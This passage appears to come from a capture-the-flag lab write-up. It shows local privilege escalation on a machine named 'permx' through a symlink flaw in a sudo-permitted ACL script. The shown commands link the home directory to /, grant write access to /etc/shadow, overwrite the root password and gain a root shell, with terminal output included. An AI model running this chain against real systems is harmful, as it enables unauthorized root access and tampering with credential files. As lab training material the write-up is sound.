Symlink Attack
The script is vulnerable to a symlink attack, where an attacker could create a symbolic link within the allowed directory (/home/mtz/) that points to a sensitive file outside it. The script does not check for symlinks, so it could inadvertently change permissions on critical files outside the intended directory. This could lead to unauthorized access or manipulation of these files.
mtz@permx:~$ ln -s / root
mtz@permx:~$ ll
lrwxrwxrwx 1 root root 9 Jan 20 18:12 .bash_history -> /dev/null
-rw-r--r-- 1 mtz mtz 220 Jan 6 2022 .bash_logout
-rw-rwxr--+ 1 mtz mtz 3789 Jul 8 15:39 .bashrc*
drwx------ 2 mtz mtz 4096 May 31 11:14 .cache/
drwx------ 3 mtz mtz 4096 Jul 8 14:00 .gnupg/
drwxrwxr-x 3 mtz mtz 4096 Jul 8 13:42 .local/
lrwxrwxrwx 1 root root 9 Jan 20 18:37 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz mtz 815 Jul 8 15:44 .profile
lrwxrwxrwx 1 mtz mtz 1 Jul 8 15:45 root -> //
-rw-r----- 1 root mtz 33 Jul 8 13:35 user.txt
mtz@permx:~$ ls ./root
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr varI can create a symlink here that points to the system root directory; /home/mtz/root -⇒ /
mtz@permx:~$ sudo -u root /opt/acl.sh mtz rwx /home/mtz/root/etc/shadowNow, I can change give READ, WRITE, EXECUTE perms to the /etc/shadow file
mtz@permx:~$ nano ./root/etc/shadow Now, I can just overwrite the password of the
Now, I can just overwrite the password of the root account
mtz@permx:~$ su root
Password: 03F6lY3uXAP2bkW8
root@permx:/home/mtz# whoami
root
root@permx:/home/mtz# hostname
permx
root@permx:/home/mtz# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.23 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 fe80::250:56ff:fe94:9461 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:fe94:9461 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:94:94:61 txqueuelen 1000 (Ethernet)
RX packets 14158120 bytes 2365102329 (2.3 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13134165 bytes 6734225519 (6.7 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20227 bytes 2080927 (2.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20227 bytes 2080927 (2.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0System Level Compromise